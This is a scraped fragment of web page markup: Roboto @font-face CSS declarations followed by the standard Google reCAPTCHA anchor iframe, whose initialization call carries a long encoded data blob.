U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Jmk1ZsZzyOyzvBYbciziQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9Jmk1ZsZzyOyzvBYbciziQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Jmk1ZsZzyOyzvBYbciziQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71PwonCuRnDiRLCrsOJQHZQZ8O6Yw/DoFMdOF07wpHDtsOiCxd6WcKoe8Kgw5Iaw5LDoMOWw7VmICUfMUp/GcOgdcK9ecOvGRHDomDDlnzCl11OCD4hwq9wJGrDtE00FMKVwqcteMKyw4R5wrV0w5fCrcKpwqLDhQvDs1PCvw1lw7J8wofDs8Oww5vCtgMZwq3DkHTCpcKIw5Qvw7bCtUfCjw5EfnwaNSrCqcK1wrp3wrfDhgLDhcOowp4Uw6rDrsKNNcKVA8OnGTHCpTYsw4/Ch8OjwoHDo8OcAsO5HRsDwqdwMVrDh8OdwrF8w4zDoE3DomfCqMOXZsOtw6wRw4xYYF7Ctk/DoSNXfyfCiGHDtsKmCSrDnVB8w5LCk8O0w4DCjmVYw5pRAH7CgTVXw7bDt8OXDMOKcz09IEfCpCvClsO3wrvDgcOiwqnDpMOfwoF6w7XCssOPTAAywrBPwqHCt3/DmMO8w4ZERsO1w6EKIcKqw6ttw5QVLlLDo8KSDsOabcODwrfDv8OEwqV+WUU+w6LDgE5ZQl/Cr8O3NTZFworDj8KAwoYFRcOYMn1JI8KcHsOywq/[base64]/w6obc8K+PzvDhw5Ew6hQwrprRyrDphQ2wpQ7cMOAwrYHCsORwoEfw6FbUcKoQX4iDcKBFMKXQFggw5VveXXDkMO7FcK/[base64]/Cl0nCssO3XFojDMKDHMKCDAwQYsObN8O2S8K4FsOgFQYnPFshe8O9HwgyTibDs21Rw5lUZz1fTcO7aX3Cs1ldw6B7w7BfaHpWw4DCgMKgWm5owpl1w69xw4LDginDvVvDu8KCZgrCll/Ck8OyHMKyw5IGQsK7HRPDvsKkw4HDkn/DnmXDp2s6wrrCm3vDgsOXb8OyUidvF3fCqsKDwpdMw6psw5tiw4zDtsKQSMKyfsKlwqlieyheS8O2cEgowqMKHlAJwo0XwrJkehcABTpRwqXDtirDu2jDq8O7wrIgw4nCuyTDmsOtQHvDpU50wqzCvjVWWy3Diz9Zw7jDtlIWwpfCtcOTw5vDow/CqhjCm3RsZgQ4w67CqyYTwqPCn8O/worDinU+wq8nPxXCgzFCwqfDucOVK3bCusOGWSDCvjDCs8Oww5fCkMKOwqLDlMOubkLCvsKzMg8iCMKLwqrCgxU6b3IhTcKNLcKUYk/CuHzCtMOScCLClMKBGMOQQMKiwqBIF8O9ScOtLGFSE8KGw7dhZHHDlcKnecOFE8OUfUrDoMO8w4bCscOuGVHDkAcdw6ISw6vDssKow44JwqNhw7HCocOSwroDwr0pw6AUw6/CjsKCwpnDgC/DicO2FwvDllbDrzHDjB3CvMO4DMOMFcOEw6DCpcKdZQbCpcOcw4N/V1fCvcOPUsOYAsO1XcOeVhPCkxbDvS3DoiwBdVgbWDwvw4Yyw6vCsVnDqMKFakEQaj/Dk8K8w5Qlw5pmFSHCi8OswqvDq8Ouw4XCsxzCs8O4w4UfwpbDnsK0w641Bw/[base64]/Culd+bVLCnE/CpMOyw7lcw7TDrMK0AcOiw4VPwrrChQszwpTDiBvDilJjw6U7w6lPQ8O7YMOMdcOOw4lcw6/Du15AwrXCtC5Bw610w4pPK8KNw5peYMOcNsONwo8eG8KiBjfCmxjChMOZw5QdKMKgwpnDnWfCpcKXXcO1ZcKjwoYfUGAXw6QxwoDCg8ONw5Jaw6ZJa3EaE0/CpMKBQ8Oew4DCr8KPwqV0wqoICsK1AnPCoMK3w6/CmsOcwogxLMKBfxXCo8KqwpXDhWpie8K0cinDilbCocOuOkd6w5haTMOWw4rCnjlXUntVwo3DjQDDjcOQw73CgRXCp8KaAhXDolImw5Vxw5bCrWLDg8OxwqDCqsK/RkwDDcOObV8bw6TDjsOJZAgCw6Q6wpLCrcKtdHANKcOwwr05IsKJFjcPw6nDr8O9wrJGY8OHW8K/wow5w5cDSMOBw6kaw6/Co8OWH2PCm8Klw6lEwoBNw5jCiMKGBmkZE8OrC8KBA1XDjiPDr8KWwoEowqVnwpTCqVoERVHCl8KGwo/DlMKaw6PClgo8PkYow7YFw4fClXhbKFbCrn/[base64]/Tw0mfTVOw6bDkwkzw4/DkMOawoLDpRgTKEXCn8OgBcKEwppfWngtTMKnKMOjPiJHcCrDocORR3VSwqx6wp0KG8Kxw5LDlMKlOcOuw4UQZsOvwqzCr0rDmx5tGUFPNcOcwqkTwphZXVccw5PCuUrDlMOeE8OZCHnDicOlw5pbw7FMY8OwAC/DuwfClMOqwrd+fMKkQ0ECw7TClMOUw7Yew7bDk8Kpf8OVPi1SwoRzKVNNwrByw6fCozvDqnDCv8K+wrvCocKRSAHCn8OBVkkXw63CrCZQwpIFTXBlw4jCg8KUw4/CjMOlIcKHwp7Dm8KkRcK6VMKzPcOVwrQKc8OJCsK9HsO2EUHCsmXCjnPCjsORMwHChsKOdUvCqcOCMsKMRcK8IcOnw5jDoGXDucOgwqMEDcKGUsOvH0gmYcOmwo/CkMKTw5Yhwq/DjzzCsMOJNgXDpcKaQABqw4zDrMObwrwkwpjDgRXDmcOUwrxjwovCqMO/N8Kdwo8XQGwzDlvDnsKjPcKmwpDDpSvDmMKawofDoMOkwojDrXYXezjDjwPCoGpbDCBDw7E0EsKlSlFyw5PDu0vDpn/DmMKiAsOqw6Q2UMOcwoPCnWHDpC1fw73CmMKlX1FVw4/CiRpIJMKaU1rCnMOxH8Kfw5gPwrMXw5k7w4TDsRTCu8KXw5YJw5HCicK/[base64]/DjC4JwoFiV8OWw6TDicKoQ8Kdw7V5w5fCtlgpBg4QAW9qI1nCusOOwrlcUHPDuMOLLF/CmW5PworCnMKDwoDDu8K5Rwd3BCRcCnkbRFbDgMOcACwlwq3DmwfDmsK8F2J9w4QWwrN/w4DCqcOfw5lAPFF6VsKEQic0wo4NfcK/fQHCiMK2woZvw7zDhcKyc8K6wpXCgXTCgFlMwoLDtMObw77DvnHDv8KmwpnCsMOcEMKJM8K0bsKkwqrDl8OKRMK/[base64]/Cghw9flw7w7kqXB40XcOUwqsHwqDCtcO+w7bDhMOYLwgVwq7DgcOvC39gw5/Do1NOR8KFBns4fDXDssOPwqjCosO3dcOdNW4Jwp5nchTDmMOdR3nCisOZH8K0LmDDjcK2IR1cMsOZUEDCm8OmXMKJwrjCvipYwpTCrUJ4AMOFAMK+cR1yw6/CiGtFwqokChJvbEYXTsKEb0c6wqkqw7jCtUkGRQvDoh7CgMOmYlIQwpNTwq58bMOdAWUhw5TDt8KXwr0qw6vDriLDu8OxC0kwUQVOw405W8Okw4HDsj1kwqLDuhdXfh/[base64]/w4fDgiXCr8O+GTvDvsOOwoXDp8OkwqHDowjDpcKbwpnCmTMZCnoLRSNKPsKSIg0waR9yFAnDowDDmEQpw5LDmUtnYsOew6ZCwqbCizvCnhbDv8Kpw6pHBRYGcsO6cj/CkcOVCSPDnMOcw5JNwpIlGsOrw7dhXsO/SBlTWMOUwrXDlSxqw5vCiBbDv0/CsGjDpcOjwo4nw7bCuVjDiBJow5M/wpzDnMOowoY0SGnCi8KmLghuEk5Nwq1eDnTCuMO7U8KhA21owqRgwqNCPcKIRcO5w7LDocKvw6PDqA8IfcKuREjCoGkLTA8vwps5QlEPdcK8E3pdbUATImNrYDwdL8OMDQ1awo3DoWLDk8KkwrUsw5/[base64]/R8KLw5rDocKRZcODBcO4GCNPK8Ouw57CriRdwr3DuFhuw5ZuwpXCsCIVb8KvPMK4ecO0ZcOTw6MlB8KCIyvCtcOADcKhw4spLEDCksKSw43DoyvDiX4ITFlZNVVzwr3Dj1zDkz3DlMOhB0HCsx/Di3vDmwrCo8KJw6ILw7soLxoCwobDhVkgwp7CtsKFwprDuAEIw5jDli8efgYMw5BmccO1w6/CqlvDi2rDrcOSw61EwqJFQcOBw43DqD5ww4xJOX06wrNbKyQkSAVUwodxTsK0SMKfC18MXcK3ZD/[base64]/[base64]/[base64]/w6Vzw6bCkMOTw59mH8KxecOow73CpMKGKMKpwqbCoFjCqlHCjRTCqWl1w7tzeMKww7NJU30owqTDpHpRRzLDpxPCqsOjTUx2w4/CjnTDglQdwp9dwpfCv8O3wpZJJsKxDcKffsOnwrsrwqrCh0BNPMKOR8Kpw5XCv8O1w5LDjMK/KcKNw4/[base64]/Dl8OOwoXDn3Euw710CCg2w7/CsirDvyVsI1jDtQd8w4nDmwnCmMKFwrHDsB/Cn8Oqw6lIw6cEwpB5worDvcOIw77CvhB1MA90RgkMw4fDsMK/wozDl8K/w6XChR3ChwcGRDtfDMKhNn/DqgwTw5TCn8KEdMOlwrF2JMKiwq7CnMK8wowew7HDq8Obw6/DscOhEMKJZRPDm8KQw5HCmDrDoC/DvMKDwrLDphpZwo0aw41swqfDpcOpZwRuTCPDr8KjKQzCuMK2w4TDoFgtw7XDuXjDo8KCwrTCtGLCoxs2JxkOwqzDrwXCh2JdccOxwoA4PxTDrxEGUMKjwprDsE8iw5zDr8O6MWTCi0rDhMOVS8OsPj7DmcOLFW8bHW1eaWoCw5DCiwTCnWx/w7DCrHHDnUpWXsKawozCg2/[base64]/CnFPDnEEwR8KIPMKBwqV1wqMxLwDDqx0/[base64]/DtcOQT8Owwrg7fcKiwp5OaC/DvsOPXsOtW8OIfhTCnF3CnwfDrW7DpMKnAMOgFMOOClfDvAPDuhbDpcKawozCiMKzw6EaWcOPw5trFwfDpnbCokXChwvDjk8MLmjDpcOMwpLCvsK1wrPDhGVsaS/Cq10kDMKcw4bCocOww5/DpjnCjBBFRhdULWtNZHvDuHjCicK/[base64]/[base64]/DiQjCnD1iw7zDkEHDhcOgw6PDjyrDq8OpwozCs8KTesO5SDTCmsOZcMKqAT0SaWZ+bAPCvmJYw6LCrHfDvUnCv8OsDsOwakkFMHvDkMKOw6V7BSfCncO4wqPDm8O5wp4gL8KQwoJIV8KFCcOcQsKrw7vDtcKoJkXCviQPLlYcwp9/asOMaQNka8KGwrzCrcORwqBfAsOUw7/DrAgmwofDmsKiw7jDu8KHwrdywrjCsXjDtQ7ClcKqwoDChsOKwq/CqcOvwqLCncK1b0AhQcK/w7x/w7AGY0XCpETCk8KiwpPDiMO1OsK5wp3Co8ODWFUJQ1J1CcKJEMKdw4jDhD/Ckx8Iw47Cu8KZwoHCmH/DgW/CnRzCpGLDv38twrpewoASw5NXwoXDuDsLwpZPw5vCvsOqGsKcw40Uf8Kuw7fChjnChmVZEHl7EsOsbWXCuMKhw6tbUzDCiMKGcMO3HwlUwq1yQVNMIBgrwoZQZUckw7AAw5xcQsOvw7VPc8OLwpfCvgx1bcKTwpTCr8KbZcO5YcO2UHbDpMKuwog1w4B/wogmXMKuw79xw5DCm8KwP8KLEh3Cl8KewpzDj8KbRsOLKcO2w4cywoA+ZH4bwqnDjcOnwrLCkxnDvMOBw40lwprDlm7DnzpfesKRw7fDpzxQHW7CnFJqPcK7O8K/XcKbE1/DtRJKwrfCg8OXPHPCi28aRcOpGsK5wqAgQWHDmxJ2wrDCnxZfwp3DkjwaTsO7aMO6ATnCkcONwrvCrQjDn2knKcOZw7HDvcO9KhjCl8KwC8O/w7RxUwHDhFcEwpPCs28PwpFvwqNUw7zCh8KhwqvDrggYwrfCqC5SH8OIKh0UKMOdG1c4wpkWw7dlNjXCiwTDl8OIwoAYw7/DsMKCwpdAw41/wq8EwoXCq8KLd8OMCF5MTgbCt8Kvwp8vwr3ClsKvw7Q5FDVJXW0Uw4lUSsO2w4s3fMK/[base64]/wr/DlcOJwq98wqceUUUxcibClyLDoAnDh3TCtcK8PcK6wo7CtwbDqH9Hw7kvA8KXL2PCp8Khw43CncKUNcOHWB1Swop+woYBw5VnwoIaEcKABwUUOy8kQ8O6DUTCosKuw7IHwpfDqA5ow6QUwqQrwr9+TnBrIU87AcOwZBHCkHLDvsKEfUt/[base64]/CkMO1FnxnwpjCkMO5OwhAw4DDrMOBwrnDtcOMZcKbakoKwrhXwo80w5bDgsKVwrlSHy3CnMORw7heTXAswoMcdsKBbizDmWxDDzV+w4lOHsKQfcKxwrUqw7FzIMKycBZzwrxAwobDvsKaeE1sw4rCqsKlwrzDv8OPO0LDnyAww4nDliQOf8OOO3gxV2/CmCTCsR1Bw7Q6KltuwrxKS8OKCDhkw5/DphvDuMKsw5hUwqHDhsOlwpbDqxYgM8KPwrzCr8KVYMK9bzDCgw/DoXfDusOJbcKpw6UawpbDqxwVwq5SwqTCp2AQw5zDq3XDusO5wo/DlcKbc8KKYWZ1w5nDoQMiDMKLwogKwrRuw4lVLUwsUMKswqd2PC55wo5Lw43DjF0ycsK0TRMQGV/Ci0XDqT5Xwr93wpbDt8O2OMKNVnNQWMONEMOHwroswp1gJB3DpjtVOsKZaE7Cni/Dq8OHwo0vasKRXsODwolmwpliw47DiCdaw74LwoRbaMK9DnUuw5LCkcK9MDTDusOgw4hYw69Twp81fQDDp1jDmi7Dgh14PQ5gTsKgCcKXw6ZRCB/Dv8Osw6jCpsKqOGzDog/ClsOwPsOZEQ7Cp8KGwp4Ow7sAw7bDki4ow6rCijXCrMOxwqNKMjFDw5gWwqLDpcONdBbDvxPCisOsZ8OeaDZNw63Dp2LCiQ4RBcOKw45QGcO8RGR1wrMVUcO5WsKfZ8OGM2ARwq4Mwo/DnsOWwrvDu8OgwoJawqvDnMKJZcO7dsOUJ1XCtGbCikHCjXBnwqTDpMOew4Mrwq/CucKsAsOlwoRUw4fCu8KMw73Cg8KEwrfDgnrCpjPCm1ccKMKAIsOgcAd/wqdTwphNworDi8O+HknDnlVqFMK0FifDtQNeGMO+w5rCmcO3wo3Dj8OEHVDCusK3w7UbwpPDonDCtWwvwp/DqCwjwqnCusK6UcK5wozCi8KUKjUnw47Cu0AnPcOdwpIQWcOXw5IefnpxOcOuCcKzSjfCpAR3wp8Lw4HDu8OJwo0AUcOYw6rCjMOHwqfDoHPDu0B/[base64]/ClMKvwrnCo8OfwrsnGsOAw7nDt3EjwrDDs8OpwqrChFkaEsKEw44MDzRECsOcw6TDm8KLwrUdYAdew7A2w7rCtTrChRFefsKzw4nCoy7CssKsZsO+b8OUw5JVwrBBQB0qwoDDnSfCkMKabcONw5Uhw45SEMONwr1mwp/DlCQCDRgVT1htw6VEUcK4w6FQw7HDhsOUw6QEw5rDvTrCg8KOwp7DgxfDmDYewqsrNlnDh2lqw5LDhUDCqSrCsMOZwqLCl8KRDsKFwqlywpg3V2hIXm9qw4dbw4TCi1HCk8OEw4zCgMOmwq/[base64]/ChGJubB51w4LCoSAbwrB3LsKfJ8OkOCkBLQ5dwrTCunUnwojCpm7CqVPDk8KQf0/[base64]/w7/[base64]/Dp2cAesO9McKIwqHDsMKQPsKvw6Afw64bQEEzwo8Zw7zCtsOlYMKnw5gnwqQdYMKCw7/CrcOIwrIQOcOdw6o8wrHCoF/DuMOdw7PDhsKnw4ISJcKEeMKTwrfCrAjChsKzwp8TMw1QfEnCssO/[base64]/Cr8KqdMOeHMK2bMOpcsO8w6pba8OydjIaw6zDs3XDuMKnG8OWw7UhZ8O6QMK4w59Uw6pmwo7CgMKWXBHDqyPCsR0JwqzDilrCscOnNMO/wrYRdMKpBjdUw70vYMOkLBYcSUtEwpvCicKMw5/DnFYqUcKxwqhtGxfCrhosB8OyL8KJw4xzwrt7wrJKwobDk8K9MsObacK+woDDlU/DuXoawoHCt8O1LMOCUsOiD8OkVsO5IcKeWcOcBi9aX8OkJgdYNVwxwrc9HsOzw6zCk8OMwrbCn0zDlBLDscKzTsKHekRqwokbGjNyGcKTw70RQcK8w5fCq8OSN1c5B8KDwrfCs0pcwobCmwHClCI+w7RyFjwow5nDnkN6VELCmzNrw6bCiyvCinoOw4JrFMOXw4/DgB/DlMKIwpQGwrTCoRJowohEe8OgI8KrYMKJBVHDlB8BLFgnN8OgLhA0w43CvknDtMKBw7zChMOECjl3wohAw6V8JU81wrXCnWrCsMO0b0nCqDnDkBnCgMKZDnIKFGw/[base64]/Dh8KdYwLDvwo4WEBzUQYbwrZlwp4JwrUAw5JiJiXCuALCscKiwpk7w4FEw4zCkW4Ow4rCpw3DrcKSw6PCmFvCvCDDtsOJHXtpccOLw5lbwq/DpsONwoFuw6Vhw4tyG8O2w67Di8OTJETCgsK0wpEPw4vCijtCw7PCjMOmCEJgVxvCkGBoYMOTCFLCp8Kfw7/ClgHDncKLw73DjMK8w4EiNcKbNMKQHcOEwrTCpmNpwoAGwq7CqWk7GcKHbMKBIjfCpQcCO8Kaw7vCmMOfHjEkElrCjGPCgGDCi0YMNsOaYMOXV3XChmDDpTzCklnCi8OsLsOvw7HCpsOfwqorDizDoMKBUsOpwpDDoMKpGsKAFi5PPBPDqMO/SsKsD3B3wq8hw5fDuGkyw5fDqsOtwpYuw4ZzTHJmXTJgwqsywozDtFNtHcKWw7TCugw0Ih/DohVQDcORTMOXbjPDtsOZwoJMJMKFOCRgw68mw6HCg8OaEzHDpEfDmMKWQWcMw5vCjMKmw5PCt8OOwqvCtGMew6DChD3CicOyBnR3XThawoDDhsK3w6rCgcOFwpIuU1AgXG8GwozCnX3DqU/ChcO5w5TDlsKIbnfDh23Cn8OLw4LDk8KVwpwqFQ7Cixo2LD/CqsOXJWbCmQnCt8Ovwr3CsmcOahBOw6zDsGfCthZNFXdiw5/CtDlKVCJLPsKGSsOvARrDtsKuRMOiwqsFbm1Ewp7CtcOeZcKVGyMDQcOgwrHCo1LCvAkZwqTDvMKLw5rCjsOTw5jDrcKgwqI7woLCmsKYI8KSwqTCvRFlwp4lSETCvcKVw7bDjsKyAsOHa33DuMO0SirDmV/DuMKzwqQuKcKwwprDmATDgsKFNh9FIsOJdMO7wqLCqMK9w6Azw6nDinYUwp/[base64]/[base64]/[base64]/w5cvYcKiRMODGsO2TlV2wqDDtnLDusKbw6rDjsKOccO2EDdLKmsaVkJ5wo0XP3/Dr8O8w4gVHyFZw64OABvCoMOswpLCqnPDvMOqYMO6BMKhwpMQScOTSAE8NlU7eA/[base64]/[base64]/[base64]/CqXPChTEzwq9uEsO2VnctwrZAKwXDpMKxw5M0wp9zdXLDjV4wbsKxw61qJsOjFFPDr8KtwonDhHnDm8OowrUPw5wqYMK6ScKWw7LCqMKAShrDn8Oew5fCjsKXBhDCq0/DohZRwqNgwpPCh8O5NkDDlzfDqMOaKSnCjcOUwoldDsOqw5g5wp8oFgwnSsKQMzrDocOUw4pvw7rCjsKjw5MOPybDnGLCvRRVw5Y4wrMuPwojw71XeDbCgDsMw77CnsKQdxRuwqJPw6UMwrrDmDDCiCLCi8Osw7/[base64]/wrfDjsKPOMODw6XDmMOgZjoRAnLDicOzw5YGw6h6w7nDuDjCm8OfwotYw6bCuQnCiMOzCD4zO1vDq8OyTzYrw7rCvxXCoMOpwqNiM2R9wp4DJsO/GMOcwrcbw5o0MsKPw6rCk8OmNMKxwrlpOSXDg3VAAcKERgbDvFQ4wpjChEw2w6ZREcK0eUrCiT/DtsOJTFjCmhQEw71Qc8KoF8OuaA8YEWHCm1zCtsKvY0LClV3Do25xK8KKw7JBw4vCncKYUDR+Am4aRMOLw7jDjcOkwrrDgFVkw4FPbk7CqMOTE1DCg8Ou